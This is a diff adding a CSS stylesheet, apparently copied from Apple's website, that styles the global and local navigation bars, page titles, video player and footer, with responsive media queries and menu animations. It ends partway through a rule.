+    #ac-localnav .ac-ln-action-menucta {
+        display: block
+    }
+}
+
+#ac-localnav .ac-ln-menucta {
+    margin-right: -11px;
+    cursor: pointer;
+    display: block;
+    overflow: hidden;
+    width: 40px;
+    height: 48px;
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-localnav .ac-ln-menucta-chevron {
+    display: block;
+    position: relative;
+    width: 100%;
+    height: 100%;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    -webkit-transform: translateY(16%);
+    -ms-transform: translateY(16%);
+    transform: translateY(16%)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-localnav .ac-ln-menucta-chevron::before {
+    content: "";
+    display: block;
+    position: absolute;
+    top: 50%;
+    width: 12px;
+    height: 1px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
+    background: #333
+}
+
+#ac-localnav .ac-ln-menucta-chevron::before {
+    right: 50%;
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-chevron::after {
+    left: 50%;
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
+    -webkit-transform-origin: 100% 0;
+    -ms-transform-origin: 100% 0;
+    transform-origin: 100% 0;
+    -webkit-transform: rotate(-40deg) scaleY(1.5);
+    -ms-transform: rotate(-40deg) scaleY(1.5);
+    transform: rotate(-40deg) scaleY(1.5)
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    -webkit-transform: rotate(40deg) scaleY(1.5);
+    -ms-transform: rotate(40deg) scaleY(1.5);
+    transform: rotate(40deg) scaleY(1.5)
+}
+
+#ac-localnav .ac-ln-menucta-anchor {
+    display: none;
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-localnav .ac-ln-menucta-anchor:focus {
+    outline-offset: -6px;
+    width: 100%;
+    height: 100%
+}
+
+#ac-localnav .ac-ln-menucta-anchor-close {
+    display: none
+}
+
+#ac-localnav .ac-ln-menucta-anchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+.pageTitle,
+.sectionTitle {
+    position: relative;
+    box-sizing: border-box;
+    word-wrap: break-word;
+    text-align: center
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-menucta-anchor {
+        display: block
+    }
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
+    display: none
+}
+
+#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
+#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
+    display: block
+}
+
+#ac-localnav .ac-ln-title {
+    font-size: 24px;
+    line-height: 2.125;
+    font-weight: 500;
+    letter-spacing: .015em;
+    cursor: default;
+    display: block;
+    float: left;
+    margin: 0;
+    padding: 0;
+    height: 52px;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-localnav .ac-ln-title {
+        font-size: 20px;
+        font-weight: 500;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        display: inline-block;
+        line-height: 48px;
+        height: 48px
+    }
+}
+
+#ac-localnav .ac-ln-title a {
+    display: inline-block;
+    line-height: 1;
+    margin: 0;
+    white-space: nowrap;
+    vertical-align: middle
+}
+
+.pageTitle:after,
+.pageTitle:before,
+.sectionTitle:after,
+.sectionTitle:before {
+    display: table;
+    content: ' '
+}
+
+#ac-localnav .ac-ln-title,
+#ac-localnav .ac-ln-title a {
+    color: #333;
+    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
+    transition: color .5s cubic-bezier(.28, .11, .32, 1)
+}
+
+.pageTitle {
+    margin: 48px auto 0;
+    width: 980px;
+    width: 817px
+}
+
+.pageTitle-heading {
+    font-size: 48px;
+    line-height: 1.04167;
+    font-weight: 500;
+    letter-spacing: .006em;
+    margin-bottom: 0
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle {
+        width: 692px
+    }
+    .pageTitle-heading {
+        font-size: 40px;
+        line-height: 1.05;
+        font-weight: 500;
+        letter-spacing: .008em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle {
+        width: 90%
+    }
+    .pageTitle-heading {
+        font-size: 31px;
+        line-height: 1.09703;
+        font-weight: 500;
+        letter-spacing: .011em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+.pageTitle-intro {
+    margin: 10px auto 0;
+    font-size: 22px;
+    line-height: 1.45455;
+    font-weight: 300;
+    letter-spacing: .016em;
+    max-width: 692px;
+    max-width: 43.25rem
+}
+
+@media only screen and (max-width:1068px) {
+    .pageTitle-intro {
+        font-size: 20px;
+        line-height: 1.5;
+        font-weight: 300;
+        letter-spacing: .017em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-top: 10px
+    }
+}
+
+.sectionTitle {
+    margin: 30px auto 0;
+    width: 980px;
+    width: 817px;
+    padding-bottom: 12px
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    text-align: left
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .pageTitle-intro {
+        font-size: 19px;
+        line-height: 1.47384;
+        font-weight: 300;
+        letter-spacing: .018em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        max-width: none
+    }
+    .sectionTitle {
+        width: 90%;
+        /* margin:48px auto 250px; */
+    }
+}
+
+.sectionTitle-heading {
+    margin-bottom: 0;
+    font-size: 40px;
+    line-height: 1.05;
+    font-weight: 500;
+    letter-spacing: .008em
+}
+
+@media only screen and (max-width:1068px) {
+    .sectionTitle-heading {
+        font-size: 34px;
+        line-height: 1.08824;
+        font-weight: 500;
+        letter-spacing: .01em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .sectionTitle-heading {
+        font-size: 28px;
+        line-height: 1.1073;
+        font-weight: 500;
+        letter-spacing: .012em;
+        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    .as-search .as-search-content .as-search-form-input::placeholder {
+        white-space: nowrap;
+        text-overflow: ellipsis !important;
+        overflow: hidden
+    }
+}
+
+.ac-video-player:fullscreen {
+    background: #000;
+    margin: 0 !important;
+    padding: 0 !important;
+    position: relative !important;
+    top: 0 !important;
+    left: 0 !important;
+    width: 100% !important;
+    height: 100% !important;
+    z-index: 1
+}
+
+.ac-video-player:fullscreen embed {
+    position: relative;
+    top: 50%;
+    z-index: 1;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+.ac-video-player video::cue {
+    color: #FFF;
+    background-color: #000;
+    font-family: "Helvetica Neue";
+    font-weight: 700
+}
+
+#ac-globalfooter {
+    text-rendering: optimizeLegibility;
+    -moz-font-feature-settings: 'liga', 'kern';
+    line-height: 1.66667;
+    font-weight: 400;
+    letter-spacing: normal;
+    overflow: hidden;
+    background-color: #f2f2f2;
+    color: #666
+}
+
+#ac-globalfooter,
+#ac-globalfooter * {
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalfooter img {
+    border: 0;
+    vertical-align: middle
+}
+
+#ac-globalfooter section {
+    display: block
+}
+
+#ac-globalfooter.no-js a:hover {
+    color: #333;
+    text-decoration: underline
+}
+
+#ac-globalfooter .ac-gf-content {
+    margin: 0 auto;
+    padding: 0 22px;
+    max-width: 980px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-content {
+        padding: 0 16px
+    }
+    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
+        border-top: 1px solid #e3e3e3
+    }
+}
+
+#ac-globalfooter .ac-gf-footer {
+    padding: 20px 0 24px;
+    color: #888
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer {
+        padding: 20px 0
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-shop {
+    border-bottom: 1px solid #d6d6d6;
+    padding-bottom: 5px;
+    margin-bottom: 6px
+}
+
+#ac-globalfooter .ac-gf-footer-shop .nowrap {
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-locale {
+    float: right;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-shop {
+        border-bottom: 0;
+        padding-bottom: 6px
+    }
+    #ac-globalfooter .ac-gf-footer-locale {
+        float: none;
+        position: relative;
+        left: -1px
+    }
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 13px
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-locale-link {
+    display: inline
+}
+
+#ac-globalfooter .ac-gf-footer-locale-flag {
+    height: 16px;
+    width: 16px;
+    float: left;
+    margin: 1px 5px 0 0;
+    cursor: pointer
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-globalfooter .ac-gf-footer-legal:before {
+    content: ' ';
+    display: table
+}
+
+#ac-globalnav,
+#ac-globalnav aside {
+    display: block
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright,
+#ac-globalfooter .ac-gf-footer-legal-links {
+    margin-right: 26px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalfooter .ac-gf-footer-legal-copyright,
+    #ac-globalfooter .ac-gf-footer-legal-links {
+        margin-right: 0;
+        float: none
+    }
+}
+
+#ac-globalfooter .ac-gf-footer-legal-copyright {
+    max-height: 100px
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link {
+    border-right: 1px solid #d6d6d6;
+    margin-right: 10px;
+    padding-right: 12px;
+    white-space: nowrap
+}
+
+#ac-globalfooter .ac-gf-footer-legal-link:last-child {
+    border: 0;
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalfooter *,
+#ac-globalfooter :after,
+#ac-globalfooter :before {
+    font-size: inherit;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalfooter {
+    position: static;
+    width: 100%;
+    bottom: 0;
+    z-index: 999;
+    font-size: 11px;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalfooter a {
+    color: #555
+}
+
+#ac-globalfooter .ac-gf-footer-shop a,
+#ac-globalfooter .ac-gf-footer-shop a:hover {
+    color: #0070c9
+}
+
+body,
+html {
+    margin: 0;
+    padding: 0
+}
+
+#ac-globalnav,
+#ac-gn-segmentbar {
+    font-weight: 400
+}
+
+#ac-globalnav,
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before,
+#ac-globalnav:after,
+#ac-globalnav:before,
+#ac-gn-segmentbar,
+#ac-gn-segmentbar:after,
+#ac-gn-segmentbar:before {
+    box-sizing: content-box;
+    margin: 0;
+    padding: 0;
+    pointer-events: auto;
+    letter-spacing: normal
+}
+
+#ac-globalnav *,
+#ac-globalnav :after,
+#ac-globalnav :before {
+    font-size: 1em;
+    font-family: inherit;
+    font-weight: inherit;
+    line-height: inherit;
+    text-align: inherit
+}
+
+#ac-globalnav .ac-gn-bagview,
+#ac-globalnav .ac-gn-link {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav,
+#ac-globalnav button,
+#ac-globalnav input,
+#ac-gn-segmentbar {
+    -webkit-font-feature-settings: 'kern';
+    font-feature-settings: 'kern';
+    direction: ltr;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-globalnav {
+    position: absolute;
+    top: 0;
+    right: 0;
+    left: 0;
+    z-index: 9999;
+    margin: 0;
+    width: 100%;
+    min-width: 1024px;
+    height: 48px;
+    max-height: 44px;
+    background: #333;
+    background: rgba(0, 0, 0, .8);
+    font-size: 17px;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    -webkit-backdrop-filter: saturate(180%) blur(20px);
+    backdrop-filter: saturate(180%) blur(20px)
+}
+
+@media only screen and (max-width:1044px) {
+    #ac-globalnav,
+    #ac-localnav {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav {
+        max-height: none;
+        -webkit-transition: background .35s linear, height .35s ease-in;
+        transition: background .35s linear, height .35s ease-in
+    }
+    #ac-gn-menustate:checked~#ac-globalnav,
+    #ac-gn-menustate:target~#ac-globalnav {
+        height: 100%;
+        background: #000;
+        -webkit-transition: background .35s linear, height .35s ease-in .2s;
+        transition: background .35s linear, height .35s ease-in .2s
+    }
+}
+
+#ac-gn-menustate {
+    display: none
+}
+
+#ac-gn-placeholder {
+    height: 44px
+}
+
+#ac-gn-curtain {
+    background: rgba(0, 0, 0, .2);
+    display: none;
+    position: fixed;
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    z-index: 9998
+}
+
+#ac-globalnav .ac-gn-content {
+    margin: 0 auto;
+    max-width: 980px;
+    padding: 0 22px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-placeholder {
+        height: 48px
+    }
+    #ac-globalnav .ac-gn-content {
+        padding: 0;
+        position: absolute;
+        top: 0;
+        width: 100%;
+        height: 100%
+    }
+}
+
+#ac-globalnav .ac-gn-header {
+    display: none;
+    position: absolute;
+    z-index: 3;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 48px;
+    overflow: hidden
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-item,
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-link {
+    line-height: 2.82353em
+}
+
+#ac-globalnav .ac-gn-header .ac-gn-apple {
+    position: absolute;
+    width: 48px;
+    top: 0;
+    left: 50%;
+    margin-left: -24px;
+    text-align: center;
+    z-index: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-header,
+    #ac-globalnav .ac-gn-header .ac-gn-apple,
+    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
+        display: block
+    }
+}
+
+#ac-globalnav .ac-gn-list {
+    cursor: default;
+    margin: 0 -10px;
+    width: auto;
+    height: 44px;
+    text-align: justify;
+    -ms-text-justify: distribute-all-lines;
+    text-justify: distribute-all-lines;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+#ac-globalnav .ac-gn-list:after {
+    content: '';
+    width: 100%;
+    display: inline-block;
+    font-size: 0;
+    line-height: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-list {
+        position: absolute;
+        z-index: 2;
+        top: 44px;
+        right: 0;
+        bottom: 0;
+        left: 0;
+        margin: 0;
+        padding: 0 48px;
+        height: auto;
+        box-sizing: border-box;
+        overflow: hidden;
+        overflow-y: auto;
+        -webkit-overflow-scrolling: touch;
+        visibility: hidden;
+        -webkit-transition: visibility 0s linear 1s;
+        transition: visibility 0s linear 1s
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(9) {
+        margin-bottom: 44px
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
+        visibility: visible;
+        -webkit-transition-delay: 0s;
+        transition-delay: 0s
+    }
+    #ac-globalnav .ac-gn-list:after {
+        display: none
+    }
+    #ac-globalnav .ac-gn-item {
+        width: 100%;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-item {
+    display: inline-block;
+    position: relative;
+    height: 44px;
+    z-index: 1;
+    vertical-align: top
+}
+
+#ac-globalnav .ac-gn-search-placeholder {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-apple {
+        display: none
+    }
+    #ac-globalnav .ac-gn-bag {
+        right: 0;
+        display: none;
+        position: absolute;
+        top: 0;
+        width: auto;
+        z-index: 1
+    }
+    #ac-globalnav .ac-gn-item-menu {
+        height: 43px;
+        border-bottom: 1px solid #333;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transform: scale(1.1) translateY(-24px);
+        -ms-transform: scale(1.1) translateY(-24px);
+        transform: scale(1.1) translateY(-24px);
+        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out;
+        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 250ms, 250ms;
+        transition-delay: 250ms, 250ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .2s, .2s;
+        transition-delay: .2s, .2s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 150ms, 150ms;
+        transition-delay: 150ms, 150ms
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .1s, .1s;
+        transition-delay: .1s, .1s
+    }
+    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 50ms, 50ms;
+        transition-delay: 50ms, 50ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
+        opacity: 1;
+        pointer-events: auto;
+        -webkit-transform: none;
+        -ms-transform: none;
+        transform: none
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
+        -webkit-transition-delay: .3s, .3s;
+        transition-delay: .3s, .3s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
+        -webkit-transition-delay: 350ms, 350ms;
+        transition-delay: 350ms, 350ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
+        -webkit-transition-delay: .4s, .4s;
+        transition-delay: .4s, .4s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
+        -webkit-transition-delay: 450ms, 450ms;
+        transition-delay: 450ms, 450ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
+        -webkit-transition-delay: .5s, .5s;
+        transition-delay: .5s, .5s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
+        -webkit-transition-delay: 550ms, 550ms;
+        transition-delay: 550ms, 550ms
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
+        -webkit-transition-delay: .6s, .6s;
+        transition-delay: .6s, .6s
+    }
+    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
+    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
+        -webkit-transition-delay: 650ms, 650ms;
+        transition-delay: 650ms, 650ms
+    }
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 14px;
+        line-height: 3.14286;
+        font-weight: 400;
+        letter-spacing: -.01em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        margin-left: 24px;
+        display: block;
+        cursor: text
+    }
+    #ac-globalnav .ac-gn-search {
+        border-bottom-color: silver
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-search-placeholder {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+}
+
+#ac-globalnav .ac-gn-link {
+    font-size: 14px;
+    line-height: 3.14286;
+    letter-spacing: -.01em;
+    color: #fff;
+    position: relative;
+    z-index: 1;
+    display: inline-block;
+    padding: 0 10px;
+    height: 44px;
+    opacity: 1;
+    background: no-repeat;
+    text-decoration: none;
+    white-space: nowrap;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent;
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-link:hover {
+    opacity: .65
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link {
+        font-size: 17px;
+        line-height: 2.52947;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+    }
+    #ac-globalnav .ac-gn-link-search {
+        background-position: left top;
+        cursor: default
+    }
+    #ac-globalnav .ac-gn-link-search:hover {
+        opacity: 1
+    }
+}
+
+#ac-globalnav .ac-gn-menuicon-label:active,
+#ac-globalnav .ac-gn-menuicon-label:focus,
+#ac-globalnav .ac-gn-menuicon-label:hover,
+.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-link-text {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0;
+    top: 50%
+}
+
+#ac-globalnav .ac-gn-link-bag:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-bag {
+        padding: 0 16px;
+        -webkit-transition: -webkit-transform .25s .55s ease-out;
+        transition: -webkit-transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out;
+        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
+    }
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
+        background-position: left center;
+        display: block;
+        outline-offset: 0;
+        padding: 0;
+        width: auto;
+        max-width: none
+    }
+}
+
+@media only screen and (max-width:767px) and (max-width:767px) {
+    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
+        background-position: left top
+    }
+    #ac-globalnav .ac-gn-searchview-content {
+        opacity: 0
+    }
+}
+
+#ac-globalnav .ac-gn-link-apple,
+#ac-globalnav .ac-gn-link-bag,
+#ac-globalnav .ac-gn-link-ipad,
+#ac-globalnav .ac-gn-link-iphone,
+#ac-globalnav .ac-gn-link-mac,
+#ac-globalnav .ac-gn-link-music,
+#ac-globalnav .ac-gn-link-search,
+#ac-globalnav .ac-gn-link-support,
+#ac-globalnav .ac-gn-link-tv {
+    background-repeat: no-repeat;
+    background-position: center center
+}
+
+#ac-globalnav .ac-gn-link-apple {
+    background-size: 20px 44px;
+    background-image: url(../image_large.html);
+    width: 20px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-apple {
+        background-size: 18px 48px;
+        background-repeat: no-repeat;
+        background-image: url(../images/image_small.svg)
+    }
+}
+
+#ac-globalnav .ac-gn-link-mac {
+    background-image: url(../image_large_1.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 2em;
+    max-width: 47.6px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-mac {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-ipad {
+    background-image: url(../image_large_3.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 1.92857em;
+    max-width: 45.9px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-ipad {
+        background-size: 33px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_1.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-iphone {
+    background-image: url(../image_large_6.html);
+    background-origin: content-box;
+    background-size: cover;
+    width: 3.14286em;
+    max-width: 74.8px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-link-iphone {
+        background-size: 53px 42px;
+        background-repeat: no-repeat;
+        background-image: url(../image_small_2.html)
+    }
+}
+
+#ac-globalnav .ac-gn-link-watch {
+    background-repeat: no-repeat;
+    background-image: url(../image_large_2.html);
+    background-position: center center;
+    background-origin: content-box;
+    background-size: cover;
